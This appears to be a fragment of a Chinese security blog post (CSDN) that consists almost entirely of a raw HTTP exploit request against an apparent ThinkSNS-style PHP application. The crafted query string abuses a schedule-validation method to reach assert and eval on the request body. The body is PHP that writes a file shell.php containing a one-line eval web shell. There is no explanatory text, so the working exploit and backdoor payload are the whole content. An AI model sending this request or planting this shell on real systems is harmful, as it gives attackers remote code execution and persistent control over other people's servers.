 请求
Raw 参数 头 Hex
POST
//index.php?s=weibo/Share/shareBox&query=app=Common%26model=Schedule%26metho
d=runSchedule%26id[status]=1%26id[method]=Schedule-%3E_validationFieldItem%2
6id[4]=function%26[6][]=%26id[0]=cmd%26id[1]=assert%26id[args]=cmd=eval(file
_get_contents(%22php://input%22)); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=c3p91c288kmrs19rdnoc6pnku2
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
<?php
fputs (fopen("shell.php","w"),"<?php eval($_POST[cmd]);?>")
?>
https://blog.csdn.net/qq_33942040